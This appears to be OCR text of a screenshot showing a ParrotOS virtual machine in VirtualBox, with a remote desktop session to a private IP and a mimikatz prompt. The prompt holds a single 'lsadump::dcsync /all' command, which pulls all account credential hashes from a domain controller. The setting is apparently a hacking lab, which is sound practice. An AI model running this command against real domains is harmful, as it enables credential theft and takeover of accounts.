 ParrotOSHacking (Ultima) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Sistema sáb 6 de may, 13:29
rdesktop - 192.168.1.79
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:google.local /all_